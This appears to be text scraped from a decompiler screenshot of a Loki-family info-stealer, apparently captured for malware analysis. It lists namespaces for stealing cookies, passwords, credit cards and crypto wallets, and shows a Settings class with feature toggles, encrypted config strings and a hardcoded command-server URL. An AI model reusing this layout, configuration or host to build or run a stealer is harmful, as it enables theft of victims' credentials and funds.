 程序集资源管理器
HomeDirectory @02000014
Program @02000015
Settings @02000016
基类和接口
派生类型
.cctor() : void @060000E3
Settings() : void @060000E2
bitcoin_keshel : string @040
coded : string @04000041
grabber : bool @04000042
loader : bool @04000045
name : string @04000040
ransomware : bool @04000
Stealer_version : string @04
steam : bool @04000046
Url : string @04000049
url_loader : string @040000
webka : bool @04000044
{ } Loki.Gecko
{ } loki.loki
{ } loki.loki.Ransomware
{ } loki.loki.Stealer
{ } loki.loki.Stealer.Cookies
{ } loki.loki.Stealer.Credit_Cards
{ } loki.loki.Stealer.Passwords
{ } loki.loki.Stealer.WebData
{ } loki.loki.Utilies
{ } loki.loki.Utilies.App
{ } loki.loki.Utilies.CryptoGrafy
{ } loki.loki.Utilies.Hardware
{ } loki.loki.Utilies.Wallets
{ } loki.sqlite
{ } loki.sqlite.nulls
{ } loki.sqlite.strings
{ } Loki.Utilities
{ } NoiseMe.Drags.App.Models.JSON
Settings
1 using System;
2
3 namespace loki
4 {
5 // Token: 0x02000016 RID: 22
6 public class Settings
7 {
8 // Token: 0x0400003F RID: 63
9 public static bool ransomware = false;
10
11 // Token: 0x04000040 RID: 64
12 public static string name = "EAAAACVqp2nM14dESY0jhlwUEw5bVqzH/vco5e9/Ld/rxE1b";
13
14 // Token: 0x04000041 RID: 65
15 public static string coded = "EAAAAEcfZbo8Ae2vKKb8PMSvQx1w+mxJbzb2GO8VcvsLpsRT";
16
17 // Token: 0x04000042 RID: 66
18 public static bool grabber = true;
19
20 // Token: 0x04000043 RID: 67
21 public static string bitcoin_keshel = "KESHEL";
22
23 // Token: 0x04000044 RID: 68
24 public static bool webka = true;
25
26 // Token: 0x04000045 RID: 69
27 public static bool loader = false;
28
29 // Token: 0x04000046 RID: 70
30 public static bool steam = true;
31
32 // Token: 0x04000047 RID: 71
33 public static string url_loader = "LDRLNK";
34
35 // Token: 0x04000048 RID: 72
36 public static string Stealer_version = "EAAAAMMhgJXYgyfZzRrISmrzNwdxmdyNJ/zdqt80PZ8/64bZ";
37
38 // Token: 0x04000049 RID: 73
39 public static string Url = "http://sh1214867.a.had.su/";
40 }
41 }